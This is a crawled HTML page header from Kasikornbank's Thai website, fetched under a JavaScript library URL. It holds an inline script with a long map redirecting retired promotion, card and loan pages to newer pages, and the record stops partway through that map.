

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kasikornbank.com/SiteCollectionDocumenfts/kcc/js/library/jquery.easing.1.3.min.js
body_size: 21042
content:


<!DOCTYPE html>
<!--[if lt IE 9]> <html lang="/TH" class="lt-ie9"> <![endif]-->
<!--[if IE 9]> <html lang="/TH" class="ie9"> <![endif]-->
<!--[!(IE)]><!-->



<html lang="/TH" xmlns:mso="urn:schemas-microsoft-com:office:office" xmlns:msdt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882">
<!--<![endif]-->
    
<head>  
        <meta name="robots" content="noindex">   
		<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
		<meta http-equiv="Pragma" content="no-cache" />
		<meta http-equiv="Expires" content="0" />
           
        <script>
            if (window.location.href.toLowerCase().indexOf("kmyinvest") != -1) {
                window.location = "/KMyInvest";
            }

            var map = {
                "/th/promotion/pages/debit-spending-facebookads.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debit-spending-facebook-cashback.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debit-spending-crossborder.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-cpf1-69.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-s1-69.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/xpresscash/pages/lazada.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/xpresscash/pages/central.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/xpresscash/pages/tiktokshop.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/xpresscash/pages/electronic-samsung-flip7-fold7.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/pages/debit-mass-transit.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-gcperp1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc6-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/personal/loan/personalloan/pages/kpaylater-map.aspx":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/personal/loan/personalloan/pages/kpaylater.aspx":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/promotion/pages/debenture-bgrim2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-sawad3-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-true4-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-tidlor1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/news/pages/World_Class_SPORT.aspx":"/th/personal",
                "/th/promotion/pages/debenture-cpfth2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/digital-banking/payment-for-restaurant/pages/index.aspx":"/th/business/sme/digital-banking/food-solution-for-restaurants/pages/index.aspx",
                "/th/promotion/pages/debenture-gulf1-2568.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-siri2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-btsg2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-ptt1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/Pages/debenture-mtc4-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/credit-card/condition.aspx":"/th/promotion/creditcard/pages/index.aspx",
                "/th/personal/invest/digitalmf/pages/kgselectrmf.aspx":"/th/personal/invest/digitalmf/pages/k-gselectrmf.aspx",
                "/th/promotion/pages/debenture-sb2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/debenture-cpf2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/debenture-true3-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/debenture-sc2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/finaids-reduce-vulnerable-2024.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/Pages/debenture-cpall1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/creditcard/pages/ccjcbluckydraw.aspx":"/th/promotion/credit-card/pages/ccjcbluckydraw-winner.aspx",
				"/th/promotion/Pages/debenture-bgrim1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/grabfood-dine-out-2025-1h.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/personal/digital-banking/pages/q-money.aspx":"/th/personal/digital-banking/pages/q-wallet.aspx",
				"/th/promotion/pages/debenture-mtc3-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-siriperp1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-sb1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-true2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/creditcard/Pages/advice-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-advice-it-installment.aspx",
				"/th/promotion/creditcard/Pages/banana-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-banana-it-installment.aspx",
				"/th/promotion/creditcard/Pages/itcity-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-itcity-it-installment.aspx",
				"/th/promotion/creditcard/Pages/jib-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-jib-it-installment.aspx",
				"/th/promotion/creditcard/Pages/jaymart-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-jaymart-it-installment.aspx",
				"/th/promotion/creditcard/Pages/speed-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-speed-it-installment.aspx",
				"/th/promotion/creditcard/Pages/tgfone-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-tgfone-it-installment.aspx",
				"/th/promotion/credit-card/pages/ccjcbluckydraw.aspx":"/th/promotion/credit-card/pages/ccjcbluckydraw-winner.aspx",
				"/th/promotion/pages/debenture-ck1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-sb2-67.aspx":"/th/promotion/pages/debenture-sb1-68.aspx",
				"/th/promotion/creditcard/pages//th/promotion/credit-card/pages/finedining.aspx":"/th/promotion/credit-card/pages/finedining.aspx",
				"/th/promotion/creditcard/pages//th/promotion/credit-card/pages/ccjcbluckydraw.aspx":"/th/promotion/credit-card/pages/ccjcbluckydraw.aspx",
				"/th/promotion/pages/debenture-irpc1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/personal/services/payment/pages/transfer-k-cdm.aspx":"/th/personal/services/pages/k-cdm.aspx#transfer",
				"/th/personal/loan/car-loan/pages/car_loan_index.aspx":"/th/personal/loan/car-loan/pages/car-loan-index.aspx",
				"/en/personal/loan/car-loan/pages/car-loan-index.aspx":"/en/personal/loan/car-loan/pages/car_loan_index.aspx",
				"/th/promotion/pages/debenture-siri1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-btsg1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-cpf1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-s1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-GC-perp1-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/financial-services/account/Pages/default.aspx":"/th/business/saving/pages/account.aspx",
                "/th/promotion/pages/trust-whair2024.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-advanc1-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-bgrim-perp1-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-true5-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/trust-lhsc2024.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/trust-lhsc2024-backup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc8-67-backup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc8-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-tbev2-67-backup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-tbev2-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/digital-banking/kshop/pages/index-backup.aspx":"/th/business/sme/digital-banking/kshop/pages/index.aspx",
                "/th/promotion/pages/debenture-TIDLOR3-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/en/kplus/promotions":"/en/promotion/pages/result-tags.aspx?active=28",
                "/th/kplus/promotions":"/th/promotion/pages/result-tags.aspx?active=28",
                "/th/k-home-smiles-club/calculator/pages/loan-ability.aspx":"/th/personal/loan/homeloan/pages/home.aspx#calculators",
                "/th/personal/loan/personal-loan":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/personal/loan/personal-loan/pages/personal-loan_index.aspx":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/business/sme/KSMEKnowledge/ClipVDO/pages/sme-webinar.aspx":"/th/business/sme/ksmeknowledge/article/pages/sme-webinar.aspx",
                "/th/business/sme/loan/special-loan/documents/factsheet-micro-credit.pdf":"/th/business/pages/commercial-loan.aspx",
                "/th/personal/loan/personalloan/pages/all-loan.aspx":"/th/personal/loan/personal-loan/pages/personal-loan_index.aspx",
                "/th/announcement/Pages/kbank_office_covid19.aspx":"/th/branch/Pages/index.aspx",
                "/kbiz/k-online/en/online-registration/Pages/online-registration.aspx":"/en/kbiz/apply/pages/kbiz-applying-checkpoint.aspx",
                "/kbiz/k-online/th/online-registration/Pages/online-registration.aspx":"/th/kbiz/apply/pages/kbiz-applying-checkpoint.aspx",
                "/th/personal/debit-card/pages/unionpay-freemarkup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/credit-card/pages/kscantopay.aspx":"/th/personal/services/pages/kscantopay.aspx",
                "/th/promotion/pages/debenture-true3-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc5-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/KSMEKnowledge/k-sme-focus/issue/benefit/pages/partner-benefit-issue09.aspx":"/th/business/sme/k-business-privilege/pages/index.aspx",
                "/en/personal/need/pages/index.aspx":"/th/personal/need/pages/index.aspx",
                "/en/personal/type/pages/index.aspx":"/th/personal/type/pages/index.aspx",
                "/en/business/need/pages/index.aspx":"/th/business/need/pages/index.aspx",
                "/en/business/type/pages/index.aspx":"/th/business/type/pages/index.aspx",
                "/th/promotion/pages/debenture-tidlor-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-gulf1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-cpall1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/th/personal/digital-banking/e-wallet/pages/q-money.aspx": "/th/personal/digital-banking/pages/q-money.aspx",
                "/th/Apply/Pages/Home-Heroes.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/kshop": "/th/business/sme/digital-banking/kshop/Pages/index.aspx",
                "/th/personal/CreditCard/pages/thai-chamber.aspx": "/th/personal/CreditCard/Pages/creditcard.aspx",
                "/en/personal/loan/personalloan/pages/kpaylater.aspx": "/th/personal/loan/personalloan/pages/kpaylater.aspx",

                "/en/personal/creditcard/pages/creditcard.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/en/personal/creditcard/pages/all-creditcard.aspx": "/th/personal/creditcard/pages/all-creditcard.aspx",
                "/en/personal/creditcard/pages/compare-creditcard.aspx": "/th/personal/creditcard/pages/compare-creditcard.aspx",
                "/en/personal/creditcard/pages/search-creditcard.aspx": "/th/personal/creditcard/pages/search-creditcard.aspx",
                "/en/personal/creditcard/pages/platinum.aspx": "/th/personal/creditcard/pages/platinum.aspx",
                "/en/personal/creditcard/pages/kbank-linepoints.aspx": "/th/personal/creditcard/pages/kbank-linepoints.aspx",
                "/en/personal/creditcard/pages/the-passion.aspx": "/th/personal/creditcard/pages/the-passion.aspx",
                "/en/personal/creditcard/pages/ptt-blue.aspx": "/th/personal/creditcard/pages/ptt-blue.aspx",
                "/en/personal/creditcard/pages/kbank-shopee.aspx": "/th/personal/creditcard/pages/kbank-shopee.aspx",
                "/en/personal/creditcard/pages/kbank-onesiam.aspx": "/th/personal/creditcard/pages/kbank-onesiam.aspx",
                "/en/personal/creditcard/pages/titanium.aspx": "/th/personal/creditcard/pages/titanium.aspx",
                "/en/personal/creditcard/pages/jcb.aspx": "/th/personal/creditcard/pages/jcb.aspx",
                "/en/personal/creditcard/pages/bangkok-hospital.aspx": "/th/personal/creditcard/pages/bangkok-hospital.aspx",
                "/en/personal/creditcard/pages/king-power.aspx": "/th/personal/creditcard/pages/king-power.aspx",
                "/en/personal/creditcard/pages/cga-sft.aspx": "/th/personal/creditcard/pages/cga-sft.aspx",
                "/en/personal/creditcard/pages/tu.aspx": "/th/personal/creditcard/pages/tu.aspx",
                "/en/personal/creditcard/pages/unionpay.aspx": "/th/personal/creditcard/pages/unionpay.aspx",
                "/en/personal/creditcard/pages/amway.aspx": "/th/personal/creditcard/pages/amway.aspx",
                "/en/personal/creditcard/pages/thai-chamber.aspx": "/th/personal/creditcard/pages/thai-chamber.aspx",
                "/en/personal/creditcard/pages/muangthai-smile.aspx": "/th/personal/creditcard/pages/muangthai-smile.aspx",
                
                "/en/personal/loan/personalloan/pages/xpresscash.aspx": "/th/personal/loan/personalloan/pages/xpresscash.aspx",
                "/en/personal/loan/personalloan/pages/xpressloan.aspx": "/th/personal/loan/personalloan/pages/xpressloan.aspx",

                "/th/careers/Pages/careers.aspx": "/career",
                "/th/personal/digital-banking/pages/recommend/private-bill.html":"/th/personal/digital-banking/pages/recommend/private-bill.aspx",
                "/th/personal/digital-banking/pages/recommend/mouthly-bill.html":"/th/personal/digital-banking/pages/recommend/mouthly-bill.aspx",
                "/th/personal/digital-banking/pages/recommend/multiple-bills.html":"/th/personal/digital-banking/pages/recommend/multiple-bills.aspx",
                "/th/personal/digital-banking/pages/recommend/line-friends.html":"/th/personal/digital-banking/pages/recommend/line-friends.aspx",
                "/th/personal/digital-banking/pages/recommend/kbanklive-bill.html":"/th/personal/digital-banking/pages/recommend/kbanklive-bill.aspx",

                "/th/personal/digital-banking/pages/recommend/kplus-bill.html":"/th/personal/digital-banking/pages/recommend/kplus-bill.aspx",
                "/th/personal/digital-banking/pages/recommend/link-accouct-withkhunthong.html":"/th/personal/digital-banking/pages/recommend/link-accouct-withkhunthong.aspx",
                "/th/business/sme/financial-services/pages/qrunionpay.aspx": "/th/personal/Digital-banking/Pages/kplus-qrunionpay.aspx",
                "/th/kcheckid/pages/list.aspx": "/special/Pages/k-check-id.aspx",
                "/th/apply/creditcard/pages/mercedes-benz.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/en/apply/creditcard/pages/mercedes-benz.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/th/apply/creditcard/pages/mercedes-benz-thankyou.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/en/apply/creditcard/pages/mercedes-benz-thankyou.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/3ds": "https://directenrollment-3ds2.kasikornbank.com/#/register",
                "/th/personal/creditcard/pages/services/abu.aspx?utm_source=qroffline_own&utm_medium=statement_mass&utm_campaign=abu&utm_content=statement&utm_term=mastercard": "/th/personal/creditcard/services/pages/abu.aspx?utm_source=qroffline_own&utm_medium=statement_mass&utm_campaign=abu&utm_content=statement&utm_term=mastercard",
                "/th/personal/creditcard/pages/services/abu.aspx": "/th/personal/creditcard/services/pages/abu.aspx",
                "/th/personal/digital-banking/pages/facebook-promotion.aspx": "/th/personal/digital-banking/pages/meta-pay.aspx",
                "/th/business/sme/loan/special-loan/pages/collateral.aspx": "/th/personal",
                "/home-equity-loan": "/th/personal/Loan/Home-Loan/Pages/home-equity.aspx",
                "/cga-sft": "/th/personal/credit-card/pages/cga-sft.aspx",
                "/platinum": "/th/personal/creditcard/pages/platinum.aspx",
                "/sme/edc": "/th/business/sme/financial-services/collection-solutions/Pages/edc.aspx",
                "/th/career/Pages/work_unused.aspx": "/th/career/Pages/work.aspx",
                "/th/career/Pages/growth_unused.aspx": "/th/career/Pages/growth.aspx",
                "/th/promotion/Pages/kbank-visa-e-commerce.aspx": "/th/promotion/pages/codelunmonday2.aspx",
                "/kwealth": "/th/kwealth/pages/index.aspx",
                "/edc": "/th/business/sme/financial-services/collection-solutions/Pages/edc.aspx",
                "/flexiloan": "/th/business/sme/loan/LoanDesign/Pages/FlexiLoan.aspx",
                "/th/credit-card": "/th/personal/CreditCard/Pages/CreditCard.aspx",
                "/passion": "/TH/personal/Credit-Card/Pages/the-passion.aspx",
                "/platinum": "/th/personal/CreditCard/Pages/platinum.aspx",

                "inward": "/th/business/International-Trade/Global-Money-Transfer/Pages/inward.aspx",
                "/facebook_pay": "/th/personal/digital-banking/pages/facebook-promotion.aspx",
                "/internationaltransferviakplus": "/th/International-Business/global-money-transfer/Pages/international-transferviakplus.aspx",
                "/kplus": "/th/personal/Digital-banking/kplus/Pages/index.aspx",
                "/kplus/guide": "/th/personal/Digital-banking/kplus/Pages/guide.aspx",
                "/Kplusshop": "/th/business/sme/digital-banking/kplusshop/Pages/index.aspx",

                "/th/KMyInvest/Common": "/KMyInvest",
                "/th/KMyInvest/Common/Pages/TRUELimit.aspx": "/KMyInvest",
                "/th/KMyInvest/Common/Pages/SBLimit.aspx": "/KMyInvest",
                "softloan":
                    "/th/business/sme/softloan/phase2/Pages/index.aspx",
                "/MADHUB/madcard/forkerry?utm_source=a_12_qroffline&utm_medium=qroffline_other&utm_campaign=MADHUB&utm_content=MADCARD-KERRY":
                "/MADHUB/madcard/Pages/madkerry.aspx",
                "/MADHUB/maddeal/Pages/campaign-thaipost": "/MADHUB/maddeal/Pages/campaign-thaipost.aspx",
                "/MADHUB/madcard/madcard": "/MADHUB/madcard/Pages/madcard.aspx",
                "/MADHUB/madcard/forkerry": "/MADHUB/madcard/Pages/madkerry.aspx",
                "/th/personal/Loan/personal-loan/Pages/XpressLoan.aspx": "/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx",
                "/th/Apply/PersonalLoan/Pages/k-personal.aspx":"/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx",
                "/th/personal/Loan/personal-loan/Pages/k-personal.aspx":"/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx",
				"/th/announcement/Pages/DebitCard_Magnetic.aspx": "/CI/Pages/ChangeChipCardExpire.aspx",
				"/miniedc/tutorial": "https://www.youtube.com/watch?v=bLQxWVMMHcU",
                "/th/Apply/express-cash-card/Pages/online-application-2.aspx": "/th/Apply/express-cash-card/Pages/online-application.aspx",
                "/en/Apply/express-cash-card/Pages/online-application-2.aspx": "/en/Apply/express-cash-card/Pages/online-application.aspx",
				"/th/Social-Activities/": "/th/sustainable-development/Pages/index.aspx",
                "/th/personal/TheWisdom/Pages/Home.aspx": "/th/personal/the-wisdom/Pages/index.aspx",
                "/th/Apply/k-plus-sme/Pages/QR_Download.aspx": "/th/Apply/KPLUS_SME/Pages/QR_Download.aspx",
                "/th/business/sme/Digital-banking/Pages/k-plus-sme.aspx": "/th/business/sme/Digital-banking/Pages/KPLUS_SME.aspx",
                "/th/Apply/k-mobile-banking-plus/Pages/QR_Download.aspx" : "/th/Apply/KPLUS/Pages/QR_Download.aspx",
                "/en/ContactUs/Pages/Personal.aspx" : "/EN/contact/Pages/contact.aspx",
                "/special/Pages/KMB-MGM.aspx": "/th/promotion",
				 "/th/personal/The_Premier/ThePremier/Pages/ThePremier_condition.aspx" : "/th/personal/the-premier/Pages/conditions.aspx",
                "/special/Pages/K-Bancassurance" : "/special/Pages/K-Bancassurance.aspx",
				"/special/Pages/K-DebitCard": "/special/Pages/K-DebitCard.aspx",
				 "/special/Pages/K-HomeLoan": "/special/Pages/K-HomeLoan.aspx",
				 "/special/Pages/K-HomeRefinance": "/special/Pages/K-HomeRefinance.aspx",
				 "/special/Pages/K-CreditCard": "/special/Pages/K-CreditCard.aspx",
				 "/special/Pages/K-ExpressCash": "/special/Pages/K-ExpressCash.aspx",
				 "/special/Pages/K-PersonalLoan": "/special/Pages/K-PersonalLoan.aspx",
				 "/special/Pages/KSME": "/special/Pages/KSME.aspx",
				 "/special/Pages/K-Merchant": "/special/Pages/K-Merchant.aspx",
				 "/special/Pages/K-PLUS": "/special/Pages/K-PLUS.aspx",
				 "/special/Pages/K-PLUSSME": "/special/Pages/K-PLUSSME.aspx",
				 "/special/Pages/KBankPromptpay": "/special/Pages/KBankPromptpay.aspx",
				 "/special/Pages/KLeasing": "/special/Pages/KLeasing.aspx",
				 "/special/Pages/K-Expert": "/special/Pages/K-Expert.aspx",
	               "/special/Pages/K-Deposit": "/special/Pages/K-Deposit.aspx",
	               "/special/Pages/KAsset-1": "/special/Pages/KAsset-1.aspx",
                "/special/Pages/KAsset-2": "/special/Pages/KAsset-2.aspx",
                "/special/Pages/KSecurities": "/special/Pages/KSecurities.aspx",
                "/TheWisdom/OnWard/Issue05_May2017": "/th/TheWisdom/OnWard/Pages/Issue05_May2017.aspx",
			 "/th/News/Pages/MoneyExpo/Specail-Promotion.aspx" : "/special/Pages/Special-Promotion.aspx",
			 "/th/News/Pages/MoneyExpo/K-PLUSSME.aspx" : "/special/Pages/K-PLUSSME.aspx",
			 "/th/News/Pages/MoneyExpo/K-Bancassurance.aspx" : "/special/Pages/K-Bancassurance.aspx",
			  "/th/News/Pages/MoneyExpo/KBankPromptpay.aspx" : "/special/Pages/KBankPromptpay.aspx",
			   "/th/News/Pages/MoneyExpo/K-CreditCard.aspx" : "/special/Pages/K-CreditCard.aspx",
			    "/th/News/Pages/MoneyExpo/K-Deposit.aspx" : "/special/Pages/K-Deposit.aspx",
				 "/th/News/Pages/MoneyExpo/K-Expert.aspx" : "/special/Pages/K-Expert.aspx",
				  "/th/News/Pages/MoneyExpo/K-ExpressCash.aspx" : "/special/Pages/K-ExpressCash.aspx",
				   "/th/News/Pages/MoneyExpo/KF_E.aspx" : "/special/Pages/KFandE.aspx",
				    "/th/News/Pages/MoneyExpo/K-HomeLoan.aspx" : "/special/Pages/K-HomeLoan.aspx",
					 "/th/News/Pages/MoneyExpo/KLeasing.aspx" : "/special/Pages/KLeasing.aspx",
					  "/th/News/Pages/MoneyExpo/K-Merchant.aspx" : "/special/Pages/K-Merchant.aspx",
					   "/th/News/Pages/MoneyExpo/K-MutualFund.aspx" : "/special/Pages/K-MutualFund.aspx",
					    "/th/News/Pages/MoneyExpo/K-PersonalLoan.aspx" : "/special/Pages/K-PersonalLoan.aspx",
						 "/th/News/Pages/MoneyExpo/K-Plus.aspx" : "/special/Pages/K-Plus.aspx",
						  "/th/News/Pages/MoneyExpo/KSecurities.aspx" : "/special/Pages/KSecurities.aspx",
						   "/th/News/Pages/MoneyExpo/KSME.aspx" : "/special/Pages/KSME.aspx",
						    "/th/News/Pages/MoneyExpo/KSME-Microloan.aspx" : "/special/Pages/KSME-Microloan.aspx",
							 "/th/News/Pages/MoneyExpo/K-Wave.aspx" : "/special/Pages/K-Wave.aspx",
							  "/th/News/Pages/MoneyExpo/K-Property.aspx" : "/special/Pages/K-Property.aspx",
                "/th/personal/digital-banking/Pages/k-mobile-banking-plus.aspx" : "/th/personal/digital-banking/Pages/kplus.aspx",
                "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx" : "/en/personal/digital-banking/Pages/kplus.aspx",
                "/th/apply/k-mobile-banking-plus" : "/th/apply/kplus",
                "/en/apply/k-mobile-banking-plus" : "/en/apply/kplus",
                "/th/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx" : "/th/personal/services/payment/Pages/transfer-k-plus.aspx",
                "/en/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx": "/en/personal/services/payment/Pages/transfer-k-plus.aspx",

				"/kpersonalloan" : "/th/Apply/Pages/kpersonalloan.aspx",
                "/TheWisdom/OnWard/Issue04_April2017" : "/th/TheWisdom/OnWard/Pages/Issue04_April2017.aspx",
				"/promotion/KMB-MGM" : "/special/Pages/KMB-MGM.aspx",
                "/thewisdom/onward/issue03_mar2017" : "/th/TheWisdom/OnWard/Pages/Issue03_March2017.aspx",
                "/smewebinar" : "/th/business/sme/KSMEKnowledge/ClipVDO/pages/sme-webinar.aspx" ,
				"/TH/SME/KSMEContact/Pages/ContactForm_Youtube_ClipEnergySaving_Redirect.aspx": "https://secure.kasikornbankgroup.com/Custom/KSMEContact/Pages/ContactForm.aspx?PID=Youtube_ClipEnergySaving",
				"/en/applyforservices/pages/onlineapplication.aspx": "/EN/Apply",
				"/en/serviceschannel/searchservicechannel": "/en/branch/Pages/index.aspx",
				"/en/serviceschannel/searchservicechannel/internet/pages/information_k-cyberbankingforsme.aspx": "/EN/business/sme/digital-banking/Pages/k-cyber-sme.aspx",
				"/en/sme/pages/sme.aspx": "/en/business/sme/Pages/SME.aspx",
				"/en/serviceschannel/searchservicechannel/contactcenter/pages/kcontactcenter.aspx": "/en/contact/Pages/contact.aspx",
				"/en/personal/otherproducts": "/en/personal",
				"/en/personal/bankaccounts": "/EN/personal/Account/Pages/savings.aspx",
				"/en/personal/bankaccounts/saving": "/EN/personal/Account/Pages/savings.aspx",
				"/en/personal/credit/pages/cards.aspx": "/en/personal/Credit-Card/Pages/credit-card.aspx",
				"/en/personal/credit/pages/visa.aspx": "/en/personal/credit-card/Pages/platinum.aspx",
				"/en/personal/debit/pages/kdebit.aspx": "/en/personal/debit-card/Pages/K-Debit.aspx",
				"/en/serviceschannel/searchservicechannel/internet/pages/kcyberbanking.aspx": "/EN/personal/digital-banking/Pages/k-cyber.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/newkmobilebankingplus.aspx": "/EN/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/personal/insurance/nonlifeinsurance/healthprotect/pages/healthcareprotect.aspx": "/en/personal/Insure/life/Pages/life-index.aspx",
				"/en/personal/loans/pages/loan.aspx": "/EN/personal/Loan/personal-loan/Pages/personal-Loan_index.aspx",
				"/en/ratesandfees/foreignexchange/pages/foreignexchange.aspx": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/pages/default.aspx": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/foreignexchange/pages/foreignexchangecurrency.aspx": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/gold/": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/deposit/pages/deposit.aspx": "/th/rate/Pages/deposits.aspx",
